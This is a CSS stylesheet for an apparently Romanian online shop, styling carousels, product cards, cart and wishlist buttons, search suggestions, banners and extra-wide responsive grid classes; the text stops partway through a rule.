    #mainCarousel .carousel__slide {
        height: 275px!important;
    }

    .carousel__slide img {
        max-height: 275px;
    }

    .placere img {
        /* max-width: 50px; */
    }

    .nav_fix .owl-next span {
        top: 28%!important;
        right: -10px!important;
    }

    .nav_fix .owl-prev span {
        top: 28%!important;
        left: -10px!important;
    }

    .right_side {
        /* max-height: 430px; */
    }
	
	.bg_motive {
    background: #ffffff;
    padding: 30px 0px 30px 0px;
    position: relative;
    margin-top: 0px;
}

.pret-buton .buton_adauga {
    width: auto;
}

.buton_adauga .nice-btn {
    padding: 8px 10px 8px 43px !important;
}

.titlu_sectiune_produse {
    text-align: center;
}

.page_category .titile_product a {
    height: 45px;
    max-height: 45px;
    overflow: hidden;
    display: inline-block;
}



.box_caheg p {
    height: 45px;
    max-height: 45px;
    overflow: hidden;
}

li.pret_produs h2 {
    font-weight: 300;
    font-size: 35px !important;
    line-height: 45px;
}
	
}

.ultimeleprod{
	background: #fff;
}
.ultimeles{
	text-align: center;
	padding: 20px 10px;
	text-transform: uppercase;
	border-bottom: solid 1px #fb7802;
	font-size: 15px;
	line-height: 18px;
	font-weight: 600;
	margin: 0 10px;
}
.boxprodbenf{
	background: #fff;
	padding: 10px 0
}
.prodbenf i{
	display: inline-block;
	transform: rotate(116deg)
}
.prodbenf p{
	display: inline-block;
	margin: 0;
	line-height: 40px;
}
.prodbenf img{
	display: inline-block;
	max-height: 30px;
	margin-right: 10px;
}

#product{
	background: #fff;
}
.priceprod{
	font-size: 16px;
	color: #000;
}
.greenstocprod{
	color: #2dc733;
	display:inline-block;
}
.redstocprod{
	display:inline-block;
	color: #ff0000;
}
.wishlist{
	padding: 20px 0;
	text-align: right;
	cursor: pointer;
}
.whitebg{
	background: #fff;
}

@media (min-width: 540px) and (max-width: 960px) {
	.btn_cart_product{font-size:14px;}
}
.fullheight{
	height: 100%;
	background: #fff;
}
.similarstitle{
	margin: 20px;
	font-size: 23px;
	font-weight: 600;
}
.page_despre{
	background: #fff;
}
.bgdespre{
	background: url('../image/bgdespre.jpg');
	position:relative;
}
.txtbgdespre{
	color: #fff;
	font-size: 20px;
	line-height: 32px;
	padding:20px 0
}
.bgopacity{
	background: #000;
	opacity:0.6;
	position:absolute;
	top:0;
	left:0;
	height:100%;
	width:100%;
}
.misiunea{
	color: #000;
	font-size: 24px;
	line-height: 32px;
}
.boxdespre01{
	background: url('../image/boxdespre01.png') no-repeat center;
	max-width: 100%;
	height: auto;
	min-width: 150px;
	min-height: 150px;
}
.boxdespre02{
	background: url('../image/boxdespre02.png') no-repeat center;
	max-width: 100%;
	height: auto;
	min-width: 150px;
	min-height: 150px;
}
.boxdespre03{
	background: url('../image/boxdespre03.png') no-repeat center;
	max-width: 100%;
	height: auto;
	min-width: 150px;
	min-height: 150px;
}
.titleboxdespre{
	font-size: 24px;
	margin: 20px 0;
}
.textboxdespre{
	font-size: 20px;
}
.bbt{
	border-bottom: solid 1px #ccc;
}
.ingrediente{
	font-size: 24px;
	margin: 0 auto
}
.ingredientetxt{
	font-size: 20px;
	margin: 20px 0;
	color: #7a7a7a;
}
.bgingrediente{
	max-width: 100%;
	height: auto;
	min-width: 150px;
	min-height: 150px;
}

.line{
	line-height: 36px;
	width: 96%;
	border-bottom: solid 1px #bbb;
	position: absolute;
	top: 20px;
}
.imgred{
	background: url('../image/13.jpg') no-repeat center;
	max-width: 100%;
	height: auto;
	min-width: 150px;
	min-height: 150px;
	height: 886px;
}
.boxparteneri{
	background: #4cb1ca;
	width: 100%;
}
.boxparteneri p{
	color: #fff;
	text-align: center;
	display: flex;
	height: 100%;
	font-size: 48px;
	line-height: 48px;
}

.carouselas .owl-stage-outer{
	
}
.owl_carousel_producatori .owl-carousel .owl-item {
	padding: 20px;
}
.textbanner{
	color: #fff;
	display: flex;
	font-size: 32px;
	text-align: center;
	position: absolute;
	width: 100%;
	top: 30%;
	line-height: 48px;
	text-transform: uppercase;
}
.textbanner2{
	color: #fff;
	display: flex;
	font-size: 20px;
	text-align: center;
	position: absolute;
	width: 100%;
	top: 60%;
	line-height: 28px;
	padding: 0 30px;
}
footer .form-control{
	background: transparent;
}
.sorteaza{
	line-height: 45px;
	margin: 0 10px 0 0;
	color: #777;
	font-weight: 300;
	letter-spacing: 2px;
}
.sorteaza:hover{
	color: #777;
}
.categordsort{
	background: #fff;
}
.mfilter-content-opts{
	padding-bottom: 5px;
}
.namesubcateg{
	font-weight: 600;
}

@media (max-width: 1200px) {
	.boxparteneri p{font-size:32px;line-height: 32px;}
	h3.section_produse{font-size:20px}
}

@media (max-width: 540px) {
	.doua_coloane{column-count:1}
	h3.section_produse{font-size:16px}
}
#input-sort, #input-limit {
    width: 170px;
	padding: 0 10px;
}

#mainCarousel .carousel__button.is-prev:hover, #mainCarousel .carousel__button.is-next:hover{
	color: var(--primary-hover-color);
}
.fancybox__container{
	z-index: 55555 !important;
}
.producatorproduct a{
	color: #000;
}
.boldproduct{
	font-weight: 600;
}
.boldproduct span{
	font-weight: 500;
}
.bb{
	border-bottom: solid 1px #ddd;
}
.bt{
	border-top: solid 1px #ddd;
	padding-top: 10px;
}
.colorat{
	color: #f95a09;
}
.fa-exchange{
	margin-right: 5px;
}
.hover_btn{
	display: inline-flex !important;
	position: relative;
}
.cart_btn{
	border: none!important;
	background: #f95a09;
	font-size: 10px;
	color: #fff;
	padding: 5px;
	position: relative;
	display: inline-flex !important;
	margin:0;
	width: 100%;
	text-align: center;
	height: 38px;
	line-height: 10px;
}
.hover_btn:hover .bottom_btn{
	bottom:0;
	left:0;
}
.hover_btn:hover .right_btn{
	top:0;
	right:0;
}
.hover_btn:hover{
	
}
.hover_btn:hover .top_btn{
	transform: scale(1);
}
.hover_btn:hover .left_btn{
	transform: scale(1);
}
.hover_btn:hover .bottom_btn{
	transform: scale(0);
}
.hover_btn:hover .right_btn{
	transform: scale(0);
}
.bottom_btn{
	height: 2px;
	width: 100%;
	position: absolute;
	bottom: -5px;
	left: 5px;
	background: red;
}
.right_btn{
	height: 100%;
	width: 2px;
	position: absolute;
	top: 5px;
	right: -5px;
	background: red;
}
.top_btn{
	height: 2px;
	width: 100%;
	position: absolute;
	top: -5px;
	left: -5px;
	background: red;
	transform: scale(0);
	transition: 0.7s;
}
.left_btn{
	height: 100%;
	width: 2px;
	position: absolute;
	top: -5px;
	left: -5px;
	background: red;
	transform: scale(0);
	transition: 0.7s;
}
.he50{
	height: 50px;
}
.details_btn{
	background: transparent;
	display: inline-flex;
	padding: 8px 5px;
	font-size: 10px !important;
	color: #000 !important;
	width: 100%;
	text-align: center;
	height: 38px;
	line-height: 10px!important;
}
.wishlist_btn{
	background: transparent;
	border:none !important;
	display: inline-block;
	padding: 5px;
	font-size: 10px;
	width: 100%;
	text-align: center;
	height: 38px;
}
.compare_btn{
	background: transparent;
	display: inline-block;
	padding: 5px;
	font-size: 10px;
	width: 100%;
	text-align: center;
	height: 38px;
}
.hover_btn{
	border: solid 1px #000;
}
.pret_categ .price{
	text-align: left !important;
}








.faraopinii{
	font-size: 12px;
	color: #ccc;
}
.boxpagprod{

}
.economie{
	font-size: 12px;
}
.boxcumparaprod{
	background: #fff;
	border-top: solid 1px #cecece;
	border-bottom: solid 1px #cecece;
	margin: 0 auto;
	text-align: center;
}
.buttoncart{
	height: 30px;
	background: #fff;
	border: none;
	width:30px;
}
.buttonminus{
	border: solid 1px #ff9d28;
	border-right: solid 1px transparent;
	height: 45px;
	border-radius: 10px 0 0 5px
}
.buttonplus{
	border: solid 1px #ff9d28;
	border-left: solid 1px transparent;
	height: 45px;
	border-radius: 0 5px 10px 0;
}
.buttoncart i{
	font-size: 14px;
    font-weight: 900;
}
.buttoncart:hover {
	background: #ff9d28;
	color: #000
}
.cantitatecart{
	width: 30px;
	border: none;
	border-top: solid 1px #ff9d28;
	border-bottom: solid 1px #ff9d28;
	font-size: 15px !important;
	height: 45px;
	font-weight: 700;
}
.fa.fa-heart{
	transition: 0.5s;
}
.wishlistprodus:hover .fa.fa-heart{
	color: red;
}


#descriereprodus .card {
}
.card {
    background-color: transparent;
}
.card {
    border: none;
}
#descriereprodus .card-header {
    cursor: pointer;
	background: #fff;
	padding: 20px;
	text-align: center;
}
.card-header {
    background: transparent;
    border: none;
    padding: 0;
}
#descriereprodus .card .title {
    font-weight: 500;
    font-size: 24px;
}
#descriereprodus .card-header .accicon {
    float: right;
}
.card{
	border: solid 1px #cecece !important;
	border-radius: 0;
}
.comandawhats{
	color: #000;
}
.distribuie .fa-facebook-f{
	color: blue;
	margin-right: 5px;
	width: 15px;
}
.distribuie .fa-whatsapp{
	color: green;
	margin-right: 5px;
	width: 15px;
}
.distribuie{

}
.prodrating {
    display: inline-block;
    margin-right: 7px;
}
.prodnrreview {
    display: inline-block;
}
.fa-stack {
    width: 1em;
    height: 20px;
    line-height: 20px;
}
.prodrating .fa-star {
    color: #f95a09;
	font-size: 16px;
}
.reviewauthor{
	font-weight: 600;
}

.header_black{
	background: #000;
}

.contactus a{
	padding: 15px 0;
	display: inline-flex;
	color: #fff;
}
.btn-limba{
	color: #fff;
	text-decoration: none;
	height: auto;
	transition: 0.7s;
	
}
.btn-limba:hover{
	color: var(--primary-hover-color);
	text-decoration: none;
	
}
.br{
	border-right: solid 1px #555;
}
.afiseaza_search{
	display: inline-flex !important;
}
#search{
	top: 0;
	left: 0;
	z-index: 99999;
	width: 80%;
	/* height: 100%; */
	padding: 10px 0;
	margin: 0 auto;
}
.pos-initial{
	position: initial;
}
.pos-rel{
	position: relative;
}
.cautareamea{
	cursor: pointer;
}
.searchcenter{
    margin: 0 auto;
    width: 100%;
    height: 40px;
}
#mysearch{
	background-color: #fff;
	z-index: 9999999999 !important;
	height: 120px;
	margin-right: 100%;
    position: absolute;
    width: 370px;
	/* border-bottom: 2px #000 solid; */
	display: none;
}

.searchclose{
	position: absolute;
    top: calc(50% - 15px);
    left: 80%;
    font-size: 16px;
    color: #000;
    cursor: pointer;
	line-height: 30px;
}
.logo{
	display: inline-flex;
    height: 120px;
    align-items: center;
	background: #fff;
}
#logo {
	width: 100%;
	display: flex;
	align-items: center;
}
.live-sugg {
	position: relative;
	/* width: 80%; */
	display: block;
	border-bottom: solid 2px #000;
}
.live-sugg .live-sugg-dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background: #ffffff;
    z-index: 10;
    overflow: hidden;
    border-top: solid 2px #000;
}
@media (max-width: 768px){
	.live-sugg .live-sugg-dropdown {
		width: 100%;
	}
}
.live-sugg .live-sugg-dropdown .t {
    position: relative;
    display: block;
    font-weight: 700;
    font-size: 14px;
    padding: 4px 15px;
    color: #3A403E;
	letter-spacing: 2px;
	word-spacing:2px;
}
.live-sugg .live-sugg-dropdown .btn-live-go {
    position: relative;
    display: block;
    width: 100%;
	background: #000;
	color: #fff;
	height: auto;
	line-height: initial;
	padding: 10px 0;
	border-bottom: none;
	font-size: 14px;
	letter-spacing: 2px;
	word-spacing: 2px;
	margin-bottom: 0px;
}
.live-sugg .live-sugg-dropdown .btn-live-go:hover{
	color: #fff;
}
.live-sugg .live-sugg-dropdown .live-sugg-content {
    position: relative;
    display: block;
    padding: 0px 15px;
}
.live-sugg .live-sugg-dropdown .live-sugg-content a {
    position: relative;
    display: block;
    padding: 7px 0px;
    font-size: 13px;
	letter-spacing: 2px;
	word-spacing: 2px;
    color: #000;
    transition: 0.2s all;
}
.live-sugg .live-sugg-dropdown .live-sugg-content a b {
    font-weight: 700;
    color: #FF3C20;
}
.live-sugg .live-sugg-dropdown .live-sugg-content a:hover,
.live-sugg .live-sugg-dropdown .live-sugg-content a:hover b {
    color: var(--primary-hover-color);
}
.live-sugg .btn{
	background: transparent;
	color: #000;
	border: none;
	border-radius: 0px;
	padding:0;
}










#clientnou{
	display: none;
	position: absolute;
	top: 50px;
	right: 0;
	z-index: 999999999;
	background: #fff;
	width: 150px;
	border-top: solid 3px #ff4040;
	text-align: left;
	box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
}
.afiseaza_clientnou{
	display: inline-block !important;
}
.btnclienou{
	display: block;
	padding: 7px 15px;
	color: #777;
}
.btnclienou:hover{
	color: var(--primary-hover-color);
}
.forclose{
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
}
.acasa .categtitle{
	display: none;
}
.acasa .categtitlehome{
	display: block !important;
	margin-bottom: 15px;
	font-weight: 500;
	font-size: 14px;
	text-transform: uppercase;
}

.acasa .category_products a{
	padding: 15px 0 0 0;
}
.socialmediahome a{
	display: inline-block;
	font-size: 18px;
}
.socialmediahome a + a{
	margin: 0 0 0 20px;
}


.boxmarehome {
}

.boxmichome{
	position: relative;
    padding: 30px;
    margin: -20% 15% 0;
    display: flex;
    background: #fff;
    box-shadow: 0 0 20px 1px rgb(0 0 0 / 10%);
}

.titluboxmichome{
	position: relative;
    font-size: 30px;
    line-height: 30px;
    font-weight: 500;
    margin: 0;
    text-transform: uppercase;
    color: var(--primary-color);
}

.descriereboxmichome{
	font-size: 16px;
    line-height: 24px;
    margin: 22px 0 27px;
    color: #777;
}

.pretboxmichome{
	font-size: 30px;
    line-height: 30px;
    font-weight: 500;
    display: block;
    color: var(--primary-color);
	margin-bottom: 27px;
}

.cartboxmichome{
	font-size: 14px;
    line-height: 20px;
    font-weight: 400;
    padding: 10px 30px;
    border: none;
    border-radius: 0;
    text-transform: uppercase;
    color: #fff;
    background: var(--primary-color);
	text-align: center;
    white-space: nowrap;
    vertical-align: middle;
	display: inline-block;
	transition: 0.5s;
}

.cartboxmichome:hover{
	background: var(--primary-hover-color);
	color: #fff;
}

.banners:hover .inner1 > a::before, .banners:hover .inner1 > a::after {
    height: 100%;
    width: 100%;
    transform: rotate(0);
}
.banners .inner1 > a::before {
    left: 0;
    top: 0;
}
.banners .inner1 > a::before, .banners .inner1 > a::after {
    content: " ";
    height: 0;
    padding: 0;
    position: absolute;
    transition: all 0.8s ease-out 0s;
    -webkit-transition: all 0.6s ease-out 0s;
    -moz-transition: all 0.6s ease-out 0s;
    -ms-transition: all 0.6s ease-out 0s;
    -o-transition: all 0.6s ease-out 0s;
    width: 0;
    transform: rotate(180deg);
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
}
.inner1 > a {
    display: flex;
    position: relative;
    overflow: hidden;
	width: 100%;
}
.inner-img img {
    width: 100%;
	overflow: hidden
}
.inner1{
	display: flex;
}
.service-item:hover .service{
	border: var(--border-hover-color);
	box-shadow: var(--box-shadow)
}
.service-item:hover .service-icon i{
	transform: translateY(-7px);
	color: var(--primary-hover-color);
}
.service .service-icon i {
    display: block;
    font-size: 30px;
    margin: 0 0 10px;
    color: #e5e5e5;
	transition: 0.3s;
}
.service {
    padding: 15px 5px;
    text-align: center;
    border: var(--border-color);
	transition: 0.5s;
}
.service-icon {
    display: block;
}
.service .promo-title {
    position: relative;
    font-size: 9px;
    line-height: 20px;
    font-weight: 500;
    letter-spacing: 2px;
    margin: 0px;
    text-transform: uppercase;
	color: var(--primary-color);
}
.service .promo-desc {
    display: block;
    font-size: 10px;
    color: #595959;
}
.featured .titile_product{
	height: 40px;
}
.categorii .titile_product {
    height: 40px;
	margin: 10px 0;
	text-align: left;
}
.special .titile_product {
    height: 40px;
	margin: 10px 0;
	
}
.img1{
	transition: 0.7s;
}
.img2{
	opacity:0;
	position: absolute;
	top: 0;
	mix-blend-mode: multiply;
    left: 0;
	z-index:2;
	transition: 0.7s;
}
.product-thumb:hover .img2{
	opacity:1
}
.product-thumb:hover .img1{
	opacity:0
}
.product-thumb:hover .hover{
	opacity:0.5
}

.product-thumb:hover .butoanesusprodus, .product-thumb:hover .butoanejosprodus{
	opacity: 1;
	transform: translateY(20px);
}
.product-thumb:hover .butoanejosprodus{
	transform: translateY(-50px);
	opacity:1;
}
.product-thumb .image{
	overflow: hidden;
}

.butoanesusprodus{
	position: absolute;
	top: -20px;
	right: 0;
	z-index: 2;
	background: #fff;
	display: inline-block;
	opacity:0;
	transition: 0.3s;
}

.butoanesusprodus button{
	border: none;
	background: transparent;
	padding: 7px 10px;
}
.butoanesusprodus button:hover{
	color: var(--primary-hover-color);
}
.butoanejosprodus{
	position: absolute;
	bottom:-50px;
	left: 0;
	z-index: 2;
	width: 100%;
	display: flex;
	opacity:0;
	transition: 0.3s;
}
.butoanejosprodus button{
	border: none;
}
.butoanejosprodus .boxprodcart{
	background: var(--primary-color);
	color: #fff;
	display: inline-block;
	width: 70%;
	padding: 5px 0;
	font-size: 12px !important;
	transition: 0.3s;
}
.butoanejosprodus .boxprodcart:hover{
	background: var(--primary-hover-color);
}
.acasa .carousel{
	padding: 50px 0;
}

.owl-carousel .product-thumb:nth-child(even){
	margin-bottom: 5px !important;
}
.owl-nav{
	transition: 1s !important;
	opacity: 0;
}

.owl-carousel:hover .owl-nav{
    opacity: 1;
}
.owl-prev{
	margin-right: 7px;
}
.owl-item.active.center .row-items, .owl-item.active .image-additional, .owl-item.active .product-layout, .owl-item.active .category-layout, .owl-item.active .product-thumb {
    -moz-animation: zoomIn 500ms ease;
    -o-animation: zoomIn 500ms ease;
    -webkit-animation: zoomIn 500ms ease;
    animation: zoomIn 500ms ease;
}
.txtfirma{
	font-size: 15px;
    font-weight: 300;
    color: #414042;
	line-height: 1.66em;
    margin: 10px 0 10px 0;
}
.logofirma{
	display: flex;
	justify-content: left;
}
.box-news{
	width: 100%;
}
.inputnews{
	border: none;
	display: inline-block;
    padding: 0;
	height: unset !important;
}
.fa-envelope{
}
footer a{
	font-size: 16px;
}
.titlufooter{
	color: #000;
	font-size: 20px;
	font-weight: 500;
	text-transform: uppercase;
}
.banner{
	position: relative;
	overflow: hidden;
}
.imagbanner{
	max-width: unset;
	width: 100%;
}
.boxalb{
	position: absolute;
	bottom: 50px;
	background: #fff;
}
.denumirecateg{
	font-size: 30px;
    line-height: 30px;
    font-weight: 500;
    margin: 0;
	display: inline-flex;
	padding: 15px 10px;
}
.vezicategbanner{
	background: var(--primary-color);
	color: #fff !important;
	padding: 10px;
	display: inline-block !important;
	transition: 0.2s;
}
.vezicategbanner:hover{
	background: var(--primary-hover-color);
}
.banner:hover .asa::before, .banner:hover .asa::after {
    height: 100%;
    width: 100%;
    transform: rotate(0);
}
.banner .asa::before {
    left: 0;
    top: 0;
}
.banner .asa::before, .banner .asa::after {
    content: " ";
    height: 0;
    padding: 0;
    position: absolute;
    transition: all 0.8s ease-out 0s;
    -webkit-transition: all 0.6s ease-out 0s;
    -moz-transition: all 0.6s ease-out 0s;
    -ms-transition: all 0.6s ease-out 0s;
    -o-transition: all 0.6s ease-out 0s;
    width: 0;
    transform: rotate(180deg);
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
}
.categ_tab {
	color: var(--primary-color);
	text-transform: uppercase;
	font-size: 20px;
	line-height: 30px;
	font-weight: 500;
	transition: 1s;
}
.tabs_col .active_tab{
	color: var(--primary-hover-color);
}
.tabs_col .categ_tab:hover{
	color: var(--primary-hover-color);
}
.tabs_col .active_tab::after, .categ_tab:hover::after {
    transform: scaleX(1) !important; 
	color: var(--primary-hover-color);
}
.categ_tab{
	position: relative;
	cursor: pointer;
}
.tabs_col .categ_tab::after {
    content: "";
    position: absolute;
    height: 2px;
    width: 100%;
    background-color: #ff4040;
    bottom: 0;
    left: 0;
    transform: scaleX(0);
    transition: transform .2s ease-in-out 0s;
}

.whitebg{
	background: #fff;
}
.spatiutab{
	display: inline-block;
	position: relative;
	z-index: 2;
}
.product-thumb .price {
    color: var(--primary-color);
    font-weight: 600;
    font-size: 16px;
	line-height: 20px;
    text-transform: inherit;
	text-align: left;
}
.ultimeleprod  .price {
	font-size: 16px;
}
.price-new {
    color: var(--primary-hover-color);
    line-height: 22px;
    margin-right: 5px;
    font-size: 16px;
    font-weight: 600;
}
.price-old {
    color: #757575;
    text-decoration: line-through;
    margin-left: 0px;
    font-size: 16px;
    line-height: 22px;
    font-weight: 500;
}

.categtitle{
	font-weight: 500;
    color: #000001;
    font-size: 38px;
    line-height: 150px;
    text-transform: initial;
    margin-bottom: 0px;
}
.breadcrumb{
	text-align: right;
}
.Breadcrumbs {
    padding: 10px 0;
}
.acasa .bup{
	
}
.titlucategorie{
	font-weight: 500;
    color: #000001;
    font-size: 24px;
    line-height: 1.33em;
    text-transform: initial;
}
.carousel{
	overflow: hidden;
}
.container-fluid{
	max-width: 1920px;
}
.acasa .titlucategorie{
	display: none;
}
.img-content{
	width: 100%;
	height: auto;
}
sup {
    top: 0px;
	font-size: 100% !important;
}
.acasa .all-subs{
	box-shadow: none;
}
.box-heading{
	color: #000;
	display: block;
	padding: 15px 20px;
	text-align: left;
	text-transform: uppercase;
}

.owl-carousel .owl-nav button.owl-next:hover, .owl-carousel .owl-nav button.owl-prev:hover, .owl-carousel button.owl-dot:hover{
	color: var(--primary-hover-color);
}
.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .owl-carousel button.owl-dot{
	transition: 0.5s;
}

.categordsort{
	box-shadow: 0 0 20px 1px rgb(0 0 0 / 10%);
	transition: 0.5s;
}
.categordsort:hover{
	box-shadow: 0 0 20px 1px rgb(0 0 0 / 20%);
}

.inner-left{
	display: flex;
    align-items: center;
    justify-content: start;
}
.inner-center{
	display: flex;
    align-items: center;
    justify-content: center;
}
.inner-right{
	display: flex;
    align-items: center;
    justify-content: end;
}
@media (min-width: 576px){
    .inner-sm-left{
		display: flex;
		align-items: center;
		justify-content: start;
	}
	.inner-sm-center{
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.inner-sm-right{
		display: flex;
		align-items: center;
		justify-content: end;
	}
}
@media (min-width: 768px){
    .inner-md-left{
		display: flex;
		align-items: center;
		justify-content: start;
	}
	.inner-md-center{
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.inner-md-right{
		display: flex;
		align-items: center;
		justify-content: end;
	}
}
@media (min-width: 992px){
    .inner-lg-left{
		display: flex;
		align-items: center;
		justify-content: start;
	}
	.inner-lg-center{
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.inner-lg-right{
		display: flex;
		align-items: center;
		justify-content: end;
	}
}
@media (min-width: 1200px){
    .inner-xl-left{
		display: flex;
		align-items: center;
		justify-content: start;
	}
	.inner-xl-center{
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.inner-xl-right{
		display: flex;
		align-items: center;
		justify-content: end;
	}
}
@media (min-width: 1600px){
	.col-xxl-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.col-xxl-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}
	.col-xxl-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}
	.col-xxl-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
	.col-xxl-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	.col-xxl-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-xxl-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}
	.col-xxl-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}
	.col-xxl-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%;
	}
	.col-xxl-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}
	.col-xxl-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}
	.col-xxl-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.d-xxl-block {
		display: block!important;
	}
	.d-xxl-inline {
		display: inline!important;
	}
	.d-xxl-inline-block {
		display: inline-block!important;
	}
	.d-xxl-flex {
		display: flex!important;
	}
	.d-xxl-inline-flex {
		display: inline-flex!important;
	}
	.d-xxl-none {
		display: none!important;
	}
	.order-xxl-1 {
		-ms-flex-order: 1;
		order: 1;
	}
	.order-xxl-2 {
		-ms-flex-order: 2;
		order: 2;
	}
	.order-xxl-3 {
		-ms-flex-order: 3;
		order: 3;
	}
	.order-xxl-4 {
		-ms-flex-order: 4;
		order: 4;
	}
	.px-xxl-0{
		padding-left: 0!important;
		padding-right: 0!important;
	}
	.px-xxl-1{
		padding-left: 0.25rem!important;
		padding-right: 0.25rem!important;
	}
	.px-xxl-2{
		padding-left: 0.5rem!important;
		padding-right: 0.5rem!important;
	}
	.px-xxl-3{
		padding-left: 1rem!important;
		padding-right: 1rem!important;
	}
	.px-xxl-4{
		padding-left: 1.5rem!important;
		padding-right: 1.5rem!important;
	}
	.px-xxl-5{
		padding-left: 3rem!important;
		padding-right: 3rem!important;
	}
	.inner-xxl-left{
		display: flex;
		align-items: center;
		justify-content: start;
	}
	.inner-xxl-center{
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.inner-xxl-right{
		display: flex;
		align-items: center;
		justify-content: end;
	}
}
@media (min-width: 2560px){
	.col-xxxl-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.col-xxxl-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}
	.col-xxxl-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}
	.col-xxxl-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
	.col-xxxl-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	.col-xxxl-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-xxxl-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}
	.col-xxxl-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}
	.col-xxxl-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%;
	}
	.col-xxxl-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}
	.col-xxxl-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}
	.col-xxxl-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.d-xxxl-block {
		display: block!important;
	}
	.d-xxxl-inline {
		display: inline!important;
	}
	.d-xxxl-inline-block {
		display: inline-block!important;
	}
	.d-xxxl-flex {
		display: flex!important;
	}
	.d-xxxl-inline-flex {
		display: inline-flex!important;
	}
	.d-xxxl-none {
		display: none!important;
	}
	.order-xxxl-1 {
		-ms-flex-order: 1;
		order: 1;
	}
	.order-xxxl-2 {
		-ms-flex-order: 2;
		order: 2;
	}
	.order-xxxl-3 {
		-ms-flex-order: 3;
		order: 3;
	}
	.order-xxxl-4 {
		-ms-flex-order: 4;
		order: 4;
	}
	.px-xxxl-0{
		padding-left: 0!important;
		padding-right: 0!important;
	}
	.px-xxxl-1{
		padding-left: 0.25rem!important;
		padding-right: 0.25rem!important;
	}
	.px-xxxl-2{
		padding-left: 0.5rem!important;
		padding-right: 0.5rem!important;
	}
	.px-xxxl-3{
		padding-left: 1rem!important;
		padding-right: 1rem!important;
	}
	.px-xxxl-4{
		padding-left: 1.5rem!important;
		padding-right: 1.5rem!important;
	}
	.px-xxxl-5{
		padding-left: 3rem!important;
		padding-right: 3rem!important;
	}
	.inner-xxxl-left{
		display: flex;
		align-items: center;
		justify-content: start;
	}
	.inner-xxxl-center{
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.inner-xxxl-right{
		display: flex;
		align-items: center;
		justify-content: end;
	}
}
.produss .titile_product {
    height: 40px;
}
.similare .owl-nav {
	right: 10px;
	top: 10px;
}
.similarstitle{
	margin: 20px 0;
}
.cartlong{
	text-align: center;
	height: 45px;
	background: var(--primary-color);
    color: #fff;
    display: block;
    width: 140px;
	margin: 10px 0;
	border: none;
	transition: 0.5s;
}
.cartlong:hover{
	background: var(--primary-hover-color);
}	
.wishlist{
	width: 45px;
	height: 45px;
	background: var(--background-color);
	text-align: center;
	display: inline-flex;
	justify-content: center;
	transition: 0.5s;
}
.wishlist:hover{
	background: var(--primary-color);
}
.wishlist:hover  .fa-heart{
	filter: invert(1);
}
.distribuie{
	display: inline-flex;
	margin-right: 10px;
}


h4{
	font-size: 14px;
}
.btn, .acasa .categtitlehome, span#cart-total, .nofont, footer a, .cont_client li{
	font-size: 12px;
}

.live-sugg .live-sugg-dropdown .t{
	padding: 20px;
	text-align: center;
}
.denumirecateg{
	font-size: 16px;
}
.contactus a{
	padding: calc(16px + (22 - 16) * ((100vw - 375px) / (2560 - 375))) 0;
}

.socialmediahome a{
	font-size: calc(12px + (18 - 12) * ((100vw - 375px) / (2560 - 375))) !important;
}

.descriereboxmichome{
	font-size: calc(16px + (22 - 16) * ((100vw - 375px) / (2560 - 375))) !important;
	margin: calc(22px + (28 - 22) * ((100vw - 375px) / (2560 - 375))) 0 calc(27px + (33 - 27) * ((100vw - 375px) / (2560 - 375)));
}
.pretboxmichome{
	font-size: calc(28px + (34 - 28) * ((100vw - 375px) / (2560 - 375))) !important;
	line-height: calc(30px + (36 - 30) * ((100vw - 375px) / (2560 - 375))) !important;
}
.cartboxmichome{
